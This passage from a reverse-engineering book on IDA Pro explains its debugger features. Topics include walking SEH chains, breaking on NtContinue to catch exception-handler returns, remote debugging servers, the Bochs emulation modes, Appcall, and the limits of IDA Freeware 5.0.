Because it is a relatively simple task to walk the SEH chain, a useful feature for the debugger to implement would be a display of the chain of SEH handlers that are installed for the current thread. Given such a display, it should be easy to navigate to each SEH handler, at which point you may decide whether you want to insert a breakpoint within the handler or not. Unfortunately, this is another feature available in OllyDbg that is not available in IDA's debugger. To address this shortcoming, we have developed an SEH Chain plug-in, which, when invoked from within the debugger, will display the list of exception handlers that are installed for the current thread. An example of this display is shown in Figure 25-12.



*Figure 25-12: The SEH Chain display*

This plug-in utilizes the SDK's choose2 function to display a nonmodal dialog that lists the current exception-handler chain. For each installed exception handler, the address of the exception-handler record (the twodword list record) and the address of the corresponding exception handler are displayed. Double-clicking an exception handler jumps the active disassembly view (either IDA View-EIP or IDA View-ESP) to the address of the SEH handler function. The entire purpose of this plug-in is to simplify the process of locating exception handlers. The source code for the SEH Chain plug-in may be found on the website for this book.

The flip side of the exception-handling process is the manner in which an exception handler returns control (if it chooses to do so) to the application in which the exception occurred. When an exception-handler function is called by the operating system, the function is granted access to all of the CPU register's contents as they were set at the moment the exception took place. In the process of handling the exception, the function may elect to modify one or more CPU register values prior to returning control to the application. The intent of this process is for an exception handler to be given the opportunity to repair the state of the process sufficiently so that the process may resume normal execution. If the exception handler determines that the process should be allowed to continue, the operating system is notified, and the process's register values are restored, using any modifications made by the exception handler. As discussed in Chapter 21, some anti–reverse engineering utilities make use of exception handlers to alter a process's

flow of execution by modifying the saved value of the instruction pointer during the exception-handling phase. When the operating system returns control to the affected process, execution resumes at the address specified by the modified instruction pointer.

In his blog post on tracing exceptions, Ilfak discusses the fact that Windows SEH exception handlers return control to the affected process via the *ntdll.dll* function NtContinue (also known as ZwContinue). Since NtContinue has access to all of the process's saved register values (via one of its arguments), it is possible to determine exactly where the process will resume execution by examining the value contained in the saved instruction pointer from within NtContinue. Once we know where the process is set to resume execution, we can set a breakpoint in order to avoid stepping through operating system code and to stop the process at the earliest opportunity once it resumes execution. The following steps outline the process we need to follow:

- 1. Locate NtContinue and set a nonstopping breakpoint on its first instruction.
- 2. Add a breakpoint condition to this breakpoint.
- 3. When the breakpoint is hit, obtain the address of the saved registers by reading the CONTEXT pointer from the stack.
- 4. Retrieve the process's saved instruction pointer value from the CONTEXT record.
- 5. Set a breakpoint on the retrieved address and allow execution to continue.

Using a process similar to the debugger-hiding script, we can automate all of these tasks and associate them with the initiation of a debugging session. The following code demonstrates launching a process in the debugger and setting a breakpoint on NtContinue:

```
static main() {
    auto func;
    RunTo(BeginEA());
   GetDebuggerEvent(WFNE SUSP, -1);
    func = LocByName("ntdll_NtContinue");
    AddBpt(func);
   SetBptCnd(func, "bpt NtContinue()");
}
```
The purpose of this code is simply to set a conditional breakpoint on the entry of NtContinue. The behavior of the breakpoint is implemented by the IDC function bpt NtContinue, which is shown here:

```
static bpt NtContinue() {
\bullet auto p ctx = Dword(ESP + 4); //get CONTEXT pointer argument
\Theta auto next eip = Dword(p ctx + 0xB8); //retrieve eip from CONTEXT
@ AddBpt(next eip); \overline{z} //set a breakpoint at the new eip
O SetBptCnd(next eip, "Warning(\"Exception return hit\") || 1");
```
}

This function locates the pointer to the process's saved register context information  $\bullet$ , retrieves the saved instruction pointer value from offset 0xB8 within the CONTEXT structure  $\Theta$ , and sets a breakpoint on this address  $\Theta$ . In order to make it clear to the user why execution has stopped, a breakpoint condition (which is always true) is added to display a message to the user  $\Theta$ . We choose to do this because the breakpoint was not set explicitly by the user, and the user may not correlate the event to the return from an exception handler.

This example represents a simple means of handling exception returns. Much more sophisticated logic could be added to the breakpoint function bpt NtContinue. For example, if you suspect that an exception handler is manipulating the contents of debug registers, perhaps to prevent you from setting hardware breakpoints, you might opt to restore the values of the debug registers to known good values prior to returning control to the process being debugged.

#### **Summary**

In addition to their obvious uses in tracking down bugs in software, debuggers may also be used as effective reverse engineering tools. For malware and obfuscated code analysis, the ability to utilize a single application for both static and dynamic analysis can save valuable time and the effort required to generate data with one tool that can be analyzed with a second tool. Given the wide variety of debuggers available today, IDA's debugger may not be the ideal choice for tracking down runtime problems in your applications. However, if you anticipate the need to conduct any reverse engineering of an application or if you simply desire a high-quality disassembly to refer to during the debugging process, IDA's debugger may serve your needs well. In Chapter 26, we conclude the book by covering more advanced features of IDA's debugger, including remote debugging and debugging on Linux and OS X.

# 26

## **ADDITIONAL DEBUGGER FEATURES**

**JMP** Over the last two chapters, we have covered the majority of the debugger's basic features including scripting debugger actions, as well as its usefulness in de-obfuscating code. In this chapter, we round out our discussion of the debugger by looking at remote debugging with IDA, the use of the Bochs x86 emulator $^1$  as a debugging platform, and the Appcall $^2$  feature that effectively extends IDA's scripting capabilities to include any function defined with a process and its associated libraries.

## **Remote Debugging with IDA**

**EBP SUB**

> All versions of IDA ship with server components designed to facilitate remote debugging sessions. In addition, IDA is capable of interfacing with remote gdb sessions that make use of gdb\_server or built-in gdb stubs. One of the

<sup>1.</sup> See *http://bochs.sourceforge.net/*.

<sup>2.</sup> See *http://www.hexblog.com/?p=112.*

principal advantages of remote debugging is the ability to use the GUI debugger interface as a frontend for any debugging session. For the most part, other than initial setup and establishing the connection to the remote debugging server, remote debugging sessions differ little from local debugging sessions.

#### *Using a Hex-Rays Debugging Server*

Remote debugging begins by launching an appropriate debugging server component on the computer on which a process is to be debugged. IDA ships with the following server components:

**win32\_remote.exe** Server component executed on Windows computers for the purpose of debugging 32-bit Windows applications

**win64\_remotex64.exe** Server component executed on 64-bit Windows computers for the purpose of debugging 64-bit Windows applications (IDA Advanced only)

wince remote arm.dll Server component uploaded to Windows CE devices (via ActiveSync)

**mac\_server** Server component executed on OS X computers for the purpose of debugging 32-bit OS X applications

**mac\_serverx64** Server component executed on 64-bit OS X computers for the purpose of debugging 64-bit OS X applications (IDA Advanced only)

**linux\_server** Server component executed on Linux computers for the purpose of debugging 32-bit Linux applications

**linux\_serverx64** Server component executed on 64-bit Linux computers for the purpose of debugging 64-bit Linux applications (IDA Advanced only)

**armlinux\_server** Server component executed on ARM-based computers for the purpose of debugging ARM applications

**android\_server** Server component executed on Android devices for the purpose of debugging Android applications

In order to perform remote debugging on any platform, the only component you are required to execute on that platform is the appropriate server component. It is not necessary to install a full version of IDA on the remote platform. In other words, if you intend to use a Windows version of IDA as your debugging client, and you wish to remotely debug Linux applications, the only file, other than the binary that is being debugged, that you need to copy to and execute on the Linux system is *linux\_server*. 3

<sup>3.</sup> Note that the *\** server binaries distributed with IDA depend on a number of shared libraries. You can use 1dd (or otool -L on OS X) to list these dependencies.

Regardless of the platform you intend to run the server on, the server components accept three command-line options, as listed here:

**-p<***port number***>** is used to specify an alternate TCP port for the server to listen on. The default port is 23946. Note that no space should be entered between the -p and the port number.

**-P<***password***>** is used to specify a password that must be supplied in order for a client to connect to the debug server. Note that no space should be entered between the -P and the provided password.

**-v** places the server in verbose mode.

There is no option to restrict the IP address on which the server listens. If you wish to restrict incoming connections, you may do so using host-based firewall rules as applicable to your debugging platform. Once a server has been launched, IDA may be executed from any supported operating system and used to provide a client interface to the debug server; however, a server can handle only one active debugging session at any given time. If you wish to maintain several simultaneous debugging sessions, you must launch several instances of the debugging server on several different TCP ports.

From the client perspective, remote debugging is initiated by specifying a server hostname and ports via the Debugger  $\triangleright$  Process Options command, as shown in Figure 26-1. This action must be performed prior to starting or attaching to the process you intend to debug.



*Figure 26-1: The debugger process options dialog*

The first four fields in this dialog apply to both local and remote debugging sessions, while the Hostname, Port, and Password fields apply only to remote debugging sessions. The fields of this dialog are summarized here.

**Application** The full path to the application binary that you wish to debug. For local debugging sessions, this is a path in the local filesystem. For a remote debugging session, this is the path on the debugging server. If you choose not to use a full path, the remote server will search its current working directory.

**Input file** The full path to the file that was used to create the IDA database. For local debugging sessions, this is a path in the local filesystem. For a remote debugging session, this is the path on the debugging server. If you choose not to use a full path, the remote server will search its current working directory.

**Directory** The working directory in which the process should be launched. For local debugging, this directory must exist in the local filesystem. For remote debugging, this is a directory on the debugging server.

**Parameters** Used to specify any command-line parameters to be passed to the process when it is started. Note that shell metacharacters (such as  $\langle$ ,  $\rangle$ , and  $\langle$  are not honored here. Any such characters will be passed to the process as command-line arguments. Thus it is not possible to launch a process under the debugger and have that process perform any sort of input or output redirection. For remote debugging sessions, process output is displayed in the console that was used to launch the debugging server.

**Hostname** The hostname or IP address of the remote debugging server. Leave this field blank for local debugging sessions.

**Port** The TCP port number on which the remote debugging server is listening.

**Password** The password expected by the remote debugging server. Note that the data entered into this field is not masked, making it possible for the password to be viewed by anyone who can observe your display. Further, this password is transmitted to the remote server as plain text, making it observable by anyone who can intercept your network packets.

At first glance, the Application and Input File fields in Figure 26-1 may seem to be identical. When the file opened in your IDA database is the same as the executable file that you wish to run on the remote computer, these two fields will hold the same value. However, in some cases, you may wish to debug a library file (such as a DLL) that you are analyzing in an IDA database. It is not possible to debug a library file directly because library files are not standalone executables. In such cases, you will set the Input File field to the path of the library file. The Application field must be set to the name of an application that makes use of the library file that you wish to debug.

The procedures for connecting to a remote gdb server are nearly identical to the procedures for attaching to a remote IDA debugging server with two minor exceptions. First, no password is required to connect to a gdb server, and second, IDA allows specification of gdb-specific behaviors via the Set specific options button within the debugger setup dialog. Figure 26-2 shows the GDB Configuration dialog.



*Figure 26-2: GDB Configuration dialog*

Of note is the fact that IDA has no way of knowing the architecture of the computer on which the gdb server is running and that you are obligated to specify a processor type (which defaults to Intel x86) and potentially the endian-ness of that processor. IDA is currently capable of providing a debugging interface for x86, ARM, PowerPC, and MIPS processors.

#### *Attaching to a Remote Process*

A number of different scenarios exist if you intend to attach to a running process on your remote debugging server. First, if you have no database open in IDA, you may select Debugger  $\blacktriangleright$  Attach and choose from IDA's list of available debuggers. If you choose one of IDA's remote debuggers, you are presented with the configuration dialog shown in Figure 26-3.



*Figure 26-3: Remote debugger configuration*

Once you provide the appropriate connection parameters and click OK, IDA obtains and displays a process list from the remote debugging server, allowing you to select and attach to a specific process.

In the second scenario, you might already have a binary open in IDA and wish to attach to a remote process. In this case you may need to select a debugger (if none has been previously specified for the open file type) or switch your debugger type (if a remote debugger is not currently selected). Once a debugger has been selected, you must provide hostname and password information for the remote debugger server, as shown in Figure 26-1, at which point you may attach to a remote process using Debugger  $\blacktriangleright$  Attach to Process.

#### *Exception Handling During Remote Debugging*

In Chapter 25 we discussed the IDA debugger's handling of exceptions and how to modify the debugger's exception-handling behavior. During remote debugging sessions, the debugger's default exception-handling behavior is dictated by the *exceptions.cfg* file, which resides on the client machine (the machine on which you are actually running IDA). This allows you to modify *exceptions.cfg* and reload the changes via the Debugger Setup dialog (see Figure 25-4) without the need to access the remote server.

#### *Using Scripts and Plug-ins During Remote Debugging*

During a remote debugging session, it remains possible to utilize scripts and plug-ins to automate debugging tasks. Any scripts or plug-ins that you choose to execute will run within IDA on the client machine. IDA will in turn handle any actions that are required to interact with the remote process, such as setting breakpoints, querying state, modifying memory, or resuming execution. From the script's perspective, all behaviors will appear just as if the debugging session was taking place locally. The only thing to remember is to make sure that your scripts and plug-ins are tailored to the architecture on which the target process is running and not the architecture on which the IDA client is running (unless they happen to be the same). In other words, if you are running the Windows version of IDA as a client for remote debugging on Linux, do not expect your Windows debugger-hiding script to do you any good.

#### **Debugging with Bochs**

Bochs is an open source x86 emulation environment. Bochs is capable of full-system emulation of x86 computer systems and includes emulation for common I/O devices and a custom BIOS. Bochs provides an emulationbased alternative to virtualization software such as VMware Workstation. Elias Bachaalany of the Hex-Rays development team has taken the lead on integrating Bochs with IDA to provide an emulation-based alternative to traditional

debugging.4 Windows versions of IDA ship with and install a compatible version of Bochs, while non-Windows users wishing to make use of Bochs must make sure that version 2.4.2 or later is installed on their system.

With Bochs installed, IDA offers a Local Bochs debugger choice whenever you have an x86 binary open in IDA. The availability of Bochs offers the opportunity to perform local debugging of Windows applications on non-Windows systems, because the application will be emulated rather than executed as a native process. Because it's an emulator, Bochs configuration options differ somewhat from those available with more traditional debuggers. One of the most important things to understand about Bochs is that it can operate in three distinct modes: disk image mode, IDB mode, and PE mode. The choice of mode is made using the Bochs specific debugger configuration dialog shown in Figure 26-4.



*Figure 26-4: Bochs debugger options dialog*

Each of the available modes offers a drastically different degree of fidelity in terms of the quality and type of emulation being performed.

#### *Bochs IDB Mode*

Working from the ground up, IDB is the most basic Bochs mode. In IDB mode, the only code that Bochs is aware of is the code contained in your database. Memory regions are mapped into Bochs and populated by copying bytes from the database. A configurable amount of stack space is provided based on settings in the Bochs options dialog, and IDA will make its own decision as to where the stack will be allocated. Emulated execution begins (meaning the instruction pointer is initially positioned) at the database symbol named ENTRY if one has been defined. If an ENTRY symbol is not present, IDA tests to see if a range of locations is currently selected in the open database and uses the beginning of the range as the debugger entry point. If no selection exists, then the current cursor location is taken as the initial instruction pointer value. When running in IDB mode, keep in mind that

<sup>4.</sup> See "Designing a minimal operating system to emulate 32/64bits x86 code snippets, shellcode or malware in Bochs" from Recon 2011 (*http://www.recon.cx/*).

Bochs has no notion of any operating system support such as shared libraries or the location of any well-known structures within a typical process address space. It is equally possible to step through a PE file, an ELF file, a Mach-O file, or a raw blob of machine code such as an exploit payload as long as the code makes no reference to anything that might reside outside the database. One way that IDB might be used is for executing a single function in an effort to understand its behavior without the requirement to craft a complete process or disk image to do so.

#### *Bochs PE Mode*

PE mode offers the opportunity to debug at something approaching the process level. When PE mode is selected and activated, IDA's Bochs control module (an IDA plug-in) takes over and behaves much like the Windows process loader would if you were actually launching a native Windows process. A PE mode process receives process (PEB) and thread (TEB) environment blocks, along with a stack that mimics those that would be created in an actual process.

The Bochs plug-in also loads (without executing any code) a number of common Windows libraries into the emulated process address space in order to properly handle any library calls made by the process. The exact set of libraries that Bochs loads on debugger start is configurable and is specified in *<IDADIR>/plugins/bochs/startup.idc*. Any library may be loaded as is or may be designated to be stubbed out. If a library is marked to be stubbed, then the Bochs plug-in will automatically hook every function exported by that library and redirect execution to a Bochs interception function (refer to *startup.idc* and the IDA help system for more details). This stubbing technique provides an extensible means for users to define custom behaviors for any library function. For any library that is stubbed by IDA, it is possible to define a corresponding script file in which you may define your custom behaviors. For any library, *foolib.dll* for example, the Bochs plug-in scans for a related script named *api\_foolib.idc* or *api\_foolib.py* within the *<IDADIR>/plugins/bochs* directory. IDA ships with *<IDADIR>/plugins/bochs/api\_kernel32.idc*, which provides a good example of the structure of such a file and the implementation of custom behaviors for a number of functions.

The ability to hook library functions and define custom implementations is important in PE mode because there is no operating system layer to perform all of the heavy lifting needed by the shared libraries. For example, by providing an alternate, script-based behavior for a function such as VirtualAlloc, which would fail if it could not communicate with the operating system, it is possible to convince (to some degree) the emulated process that it is running as an actual process. The goal when creating such script-based behaviors is to provide the emulated process with the responses it would expect to see if were communicating with the actual library functions, which in turn were communicating with the actual operating system.

If you use IDA on a non-Windows platform, you may take full advantage of Bochs PE mode by copying any required libraries (as specified in *startup.idc*) from a Windows system onto your IDA system and editing *startup.idc* to point at the directory containing all of the copied libraries. The following listing shows an example of the required changes.

```
// Define additional DLL path
// (add triple slashes to enable the following lines)
/// path /home/idauser/xp_dlls/=c:\winnt\system32\
```
When using PE mode, one difference you will note when launching a process under Bochs is that IDA does not open a warning dialog to remind you of the danger of launching a potentially malicious process under debugger control. This is because the only process that gets created is the Bochs emulator process, and all of the code that you are debugging is viewed by the Bochs emulator as data that happens to represent code for it to emulate. No native process is ever created from the binary that you are debugging.

#### *Bochs Disk Image Mode*

The third mode of operation for the Bochs debugger is called disk image mode. Aside from IDA's ability to make use of Bochs, Bochs is a full-blown x86 system emulator on its own. It is quite possible to create hard drive images, using the bximage tool supplied with Bochs; install an operating system on the disk image, using Bochs and any required installation medium for the desired operating system; and ultimately use Bochs to run your guest operating system within an emulated environment.

If your primary goal in using IDA/Bochs is to understand the behavior of a single process, then disk image mode may not be for you. Isolating and observing a single process executing within a fully emulated operating system is not an easy task and requires a detailed understanding of the operating system and how it manages processes and memory. Where you may find IDA/ Bochs useful is in analyzing system BIOS and boot code, which can be followed relatively easily before the operating system code takes over.

In disk image mode, you have no executable file image to load into IDA. Instead, IDA ships with a loader that recognizes Bochs configuration (*bochsrc*) files.<sup>5</sup> A *bochsrc* file is used to describe the hardware execution environment when Bochs is used as a full system emulator. IDA's default *bochsrc* file is located at *<IDADIR>/cfg/bochsrc.cfg*. Among other things, a *bochsrc* file is used to specify the locations of the system BIOS, video ROM, and disk image files. IDA's *bochsrc* loader offers minimal loading services, doing nothing more than reading the first sector of the first disk image file specified in the Bochs configuration file being loaded and then selecting the Bochs debugger for use with the new database. The use of IDA/Bochs in a master boot record development scenario is discussed on the Hex-Rays blog.<sup>6</sup>

<sup>5.</sup> See *<http://bochs.sourceforge.net/doc/docbook/user/bochsrc.html>* for information on the bochsrc file format.

<sup>6.</sup> See *http://www.hexblog.com/?p=103*.

## **Appcall**

The debugger's Appcall feature effectively extends the capabilities of IDC or IDAPython to make any function in the active process callable from a script. There are an infinite number of uses for such a capability, including mapping additional memory into the process address space (by calling VirtualAlloc or similar) and injecting new libraries into the process being debugged (by calling LoadLibrary or by calling functions within the process to perform tasks you would rather perform manually, such as decoding blocks of data or computing hash values).

In order to make use of Appcall, the function you wish to invoke must be loaded in the address space of the process being debugged, and IDA must know or be informed of the function's prototype so that parameters may be marshaled and unmarshaled properly. Any Appcall that you do make will be made in the context of the current debugger thread after first saving the thread's state (essentially all registers associated with the thread). Once the Appcall completes, IDA restores the thread state, and the debugger is ready to resume execution as if no Appcall had ever taken place.

Let's look at an example in which Appcall is used to allocate a 4096-byte block of memory into the current (Windows) process address space. In this case, the Windows API function that we wish to invoke is named VirtualAlloc and its prototype is shown here:

```
LPVOID WINAPI VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, 
                            DWORD flAllocationType, DWORD flProtect);
```
The call that we wish to make using Appcall might look something like the following if we were to write it in C:



This function call ultimately translates into the following once all of the constants are resolved:



Recall that while a Windows process is being debugged, IDA prefixes the name of every library function with the name of the library to which the function belongs. Thus, VirtualAlloc will be named kernel32\_VirtualAlloc when the debugger is active, as shown is the following listing:

```
kernel32.dll:766B2FB6 ; ====== S U B R O U T I N E ========
kernel32.dll:766B2FB6
kernel32.dll:766B2FB6 ; Attributes: bp-based frame
kernel32.dll:766B2FB6
kernel32.dll:766B2FB6 kernel32_VirtualAlloc proc near
```
No type information is displayed because IDA's type libraries know nothing about a function named kernel32 VirtualAlloc. Since Appcall requires knowledge of a function's type signature, we must add the information into the database ourselves using the Set Function Type command. An exact type signature is not required as long as the signature we specify allows IDA to properly transfer our parameters to the function we are invoking. In this case, we supply the following signature:

kernel32.dll:766B2FB6 ; Attributes: bp-based frame kernel32.dll:766B2FB6 kernel32.dll:766B2FB6 ; int \_\_stdcall kernel32\_VirtualAlloc(int, int, int, int) kernel32.dll:766B2FB6 kernel32\_VirtualAlloc proc near

At this point we are ready to use Appcall to have more memory allocated into our process. Using IDC, this is extremely easy because all we need to do is invoke the function just as if it was an IDC function. Entering the function call at the IDA command line and using the Message function to display the results yields the following output:

```
IDC>Message("%x\n", kernel32_VirtualAlloc(0, 4096, 0x3000, 4));
3c0000
```
The result in this case is a new 4096-byte block allocated to the process at address 0x3c0000. In order to make the new memory block show up in IDA, we must use the Debugger  $\blacktriangleright$  Refresh memory command or wait for IDA to perform a refresh in conjunction with other debugger operations.

The syntax for performing an Appcall in Python is slightly different, making use of the Appcall variable defined in the idaapi module. However, the requirements to have a named function with an assigned type signature remain. When performed in Python, the same Appcall to VirtualAlloc would be done as follows:

```
Python>Message("%x\n" % Appcall.kernel32 VirtualAlloc(0, 4096, 0x3000, 4))
3d0000
```
Additional information and examples related to Appcall and its uses may be found on the Hex-Rays blog.<sup>7</sup>

#### **Summary**

Whether through the efforts of the Hex-Rays development team or through user contributions, IDA's debugger is continually evolving. The best place to keep up with all of these changes is the Hex-Rays blog (*http://www.hexblog .com/*), where the Hex-Rays developers frequently preview features that will appear in upcoming versions of IDA. Keeping up with user-contributed

<sup>7.</sup> See *http://www.hexblog.com/?p=113*.

extensions requires a little more effort. Occasionally, interesting IDA extensions are announced in the IDA support forums, but you are just as likely to see them announced in various reverse engineering forums (such as *http:// www.openrce.org/*), see them entered into Hex-Rays's annual plug-in writing contest, or simply stumble across them while performing an Internet search.

IDA's debugger is both full featured and extensible. With both local and remote capabilities, as well as the ability to act as a frontend to a number of popular debuggers such as gdb and WinDbg, IDA offers a consistent debugging interface across a large number of popular platforms. Given the ability to script extensions or build compiled debugger plug-ins, the limits of the debugger's capabilities are constantly being extended. Among current debuggers, IDA's debugger enjoys perhaps the most active development and benefits from the fact that all of its core developers are themselves accomplished reverse engineers who share a personal as well as professional interest in making the debugger a powerful and useful tool.

# A

## **USING IDA FREEWARE 5.0**



In December 2010, Hex-Rays released a significant upgrade to its free version of IDA, moving from version 4.9 to version 5.0. The

freeware version of IDA is a reduced-capability application that typically lags behind the latest available version of IDA by several generations and contains substantially fewer capabilities than the commercial equivalent of the same version. Thus, not only does the freeware version lack any features introduced in more recent versions of IDA, it also contains fewer capabilities than the commercial version of IDA version 5.0.

The intent of this appendix is to provide an overview of the capabilities of IDA freeware and point out some of the differences in behavior that you may expect to encounter between the freeware version and the uses of IDA described throughout this book (which targets the latest commercial version of IDA). Before getting started, note that Hex-Rays also makes available a demo version of the latest commercial version of IDA that is reduced in functionality in many of the same ways as the freeware version, with the additional hindrance that it is not possible to save your work using a demo version of

IDA. Also, the demo version will time out at random intervals, requiring that you restart it (without saving your work!) if you wish to resume the demonstration.

#### **Restrictions on IDA Freeware**

If you wish to use the freeware version of IDA, you must abide by (and, perhaps, put up with) the following restrictions and reduced functionality:

- The freeware version is for noncommercial use only.
- The freeware version is available only in a Windows GUI version.
- The freeware version lacks all features introduced in later versions of IDA, including all SDK and scripting features that were introduced in versions 5.1 and later.
- On startup, a help file page touting the virtues of the latest version of IDA will be displayed. You can disable this feature for subsequent startups.
- $\bullet$  The freeware version ships with substantially fewer plug-ins than the commercial versions.
- The freeware version can disassemble only x86 code (it has only one processor module).
- The freeware version ships with only eight loader modules that cover common x86 file types, including PE, ELF, Mach-O, MS-DOS, COFF, and a.out. Loading files in binary format is also supported.
- $\bullet$  The freeware version includes only a few type libraries common to  $x86$ binaries, including those for GNU, Microsoft, and Borland compilers.
- $\bullet$  The freeware version ships with significantly fewer IDC scripts, and it ships with no Python scripts because version 5.0 predates the integration of IDAPython.
- Add-ons such as the FLAIR tools and the SDK are not included.
- Debugging is enabled only for local Windows processes/binaries. No remote debugging capability is available.

The look and feel of IDA's freeware version reflects the look and feel of all commercial versions. For the features that are present in the freeware version, the behaviors are similar, if not identical, to the behaviors described throughout the book regarding the commercial versions of IDA. Thus, IDA freeware is an excellent way to get acquainted with IDA prior to committing to a purchase. In noncommercial settings such as academic environments, IDA freeware offers an outstanding opportunity to learn the basics of disassembly and reverse engineering as long as the restriction to x86 is not a problem.

### **Using IDA Freeware**

For basic tasks involving x86 disassembly of common file types, IDA freeware may offer all the capabilities that you require. In particular, IDA 5.0 was the first version of IDA to incorporate an integrated, graph-based display mode. This feature alone represents a substantial upgrade over the previous version of freeware. It is when you find yourself with a need for some of IDA's more advanced features that the freeware version begins to come up short. This is particularly true regarding the creation of FLIRT signatures and the creation and use of IDA plug-ins. The FLAIR utilities (see Chapter 12) and the IDA SDK (see Chapter 16) are available only to registered users of commercial versions of IDA, making it difficult for freeware users to take advantage of these capabilities.

If you are interested in FLIRT signatures, note that the freeware version is capable of processing signatures generated by the 4.9 and later versions of the FLAIR utilities (if you can get your hands on these utilities or have someone generate the signatures for you). The SDK is a somewhat different matter. Even if you manage to locate a copy of version 5.0 of IDA's SDK, plug-ins compiled with an unmodified version of the 5.0 SDK are not compatible with IDA freeware. This is because the freeware utilizes a completely different method of exporting functions from the core IDA libraries and so requires a different set of import libraries than are included in the SDK in order to link properly. This topic has been discussed for previous freeware versions (specifically IDA 4.9) in various reverse engineering forums.<sup>1</sup> Previous solutions required a modified SDK, which was not easy to come by. At the time of this writing, there is no known publicly available means of compiling plug-ins for IDA 5.0 freeware. Therefore, users hoping to try out various well-known plug-ins (see Chapter 23) may need to contact the authors of those plug-ins to see if they have any means of producing binary versions of their plug-ins that are compatible with IDA freeware.

<sup>1.</sup> Please see *http://www.woodmann.com/forum/showthread.php?t=10756.*

## 

## **IDC/SDK CROSS-REFERENCE**



The following table serves to map IDC scripting functions to their SDK implementation. The intent of this table is to help pro-

grammers familiar with IDC understand how similar actions are carried out using SDK functions. The need for such a table arises for two reasons: (1) IDC function names do not map cleanly to their SDK counterparts, and (2) in some cases a single IDC function is composed of several SDK actions. This table also exposes some of the ways in which the SDK utilizes *netnodes* as a means of storing information into an IDA database. Specifically, the manner in which netnodes are utilized to implement IDC arrays becomes evident when we review the IDC array-manipulation functions.

The table attempts to keep SDK descriptions brief. In doing so, errorchecking code has been omitted, along with many  $C_{++}$  syntactic elements (notably braces, {}). Many of the SDK functions return results by copying data into caller-supplied buffers. These buffers have been left undeclared for brevity. For consistency, such buffers have been named buf, and their size, in most cases, is assumed to be 1,024 bytes, which is the value of the IDA 6.1 SDK's MAXSTR constant. Finally, variable declarations have been used only where their use adds to an understanding of the example. Undeclared variables are most frequently the IDC function input parameters as named in the corresponding reference pages within IDA's built-in help system.

Please keep in mind that IDC has evolved substantially over the years. In its earliest versions, IDC's primary purpose was to expose some of the more commonly used functionality of the SDK to script programmers. As features have been added to the language, new IDC functions have been added whose sole purpose is to support advanced IDC features, such as objects and exceptions. All IDC functions are ultimately supported by SDK functions, and as a result, in something of a role reversal, new IDC features demanded the addition of new SDK functionality. The latest versions of the SDK now include a number of functions designed to provide the low-level implementation of the IDC object model. In most cases, it is unlikely that users will need to make use of these functions from within compiled modules. One instance where you may find the object manipulation functions useful is when you find yourself developing plug-ins that will extend the IDC language by adding new functions.

